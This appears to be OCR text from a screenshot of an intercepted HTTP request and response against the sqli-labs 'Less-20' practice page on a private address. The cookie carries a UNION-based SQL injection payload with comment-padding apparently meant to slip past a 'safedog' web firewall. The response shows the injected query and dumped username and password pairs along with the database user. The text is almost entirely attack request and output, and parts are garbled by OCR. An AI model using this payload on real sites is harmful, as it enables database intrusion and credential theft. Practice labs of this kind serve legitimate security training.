 Raw Params Headers Hex
GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.1.133
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uname=-admin' union select 1,group_concat(concat_ws(0x23,username,password)),user/**/(/**/) from users --+;safedog-flow-item=
Connection: close
Raw Headers Hex HTML Render
I DUMB SERIES
UR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/61.0.3163.91 Safari/537.36
YOUR IP ADDRESS IS : 192.168.1.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select
group_concat(concat_ws(0x23,username,password)),user/**/(/**/) from users
-- )/*--*/*/ limit 0,1-- and expires: Wed 27 Sep 2017 - 03:23:12
YOU cookie:SELECT * FROM users WHERE username='-admin' union select
roup_concat(concat_ws(0x23,username,password)),user/**/(/**/) from users -- )/*--*/*/ limit 0,1-- ' LIMIT
0,1
Your Login
,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,admin1#admin1
Your Password:root@localhost
Delete Your Cookie!